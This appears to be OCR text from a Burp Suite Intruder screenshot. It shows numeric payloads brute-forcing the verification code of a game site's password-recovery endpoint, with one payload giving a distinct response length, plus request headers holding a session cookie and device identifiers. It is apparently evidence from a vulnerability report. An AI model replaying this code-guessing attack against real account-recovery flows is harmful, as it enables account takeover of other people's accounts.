 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 238 baseline request
392 9608 200 238
1 9999 200 227
2 9998 200 227
3 9997 200 227
4 9996 200 227
5 9995 200 227
6 9994 200 227
7 9993 200 227
8 9992 200 227
9 9991 200 227
10 9990 200 227
Request Response
Raw Params Headers Hex
Proxy-Connection: keep-alive
Referer: http://game.nearme.com.cn/findPwdGetCode?param=;X907;1NvU7bW2BrxcgCk8w0kkOw04G;163&Ext-System=861753007695853/460026218126547/1.6.5/X907/0/1001&requestSource=
Content-Length: 121
Pragma: no-cache
Cache-Control: no-cache
Origin: http://game.nearme.com.cn
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded
Accept: application/json
User-Agent: Mozilla/5.0 (Linux; U; Android 4.0.3; zh-cn; OPPOX907 Build/IML74K) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN, en-US
Accept-Charset: utf-8, iso-8859-1, utf-16, *;q=0.7
Cookie: JSESSIONID=aaaFLLf3LvlMs7vfGX3Du
Connection: close
? < + > Type a search term 0 matches
Paused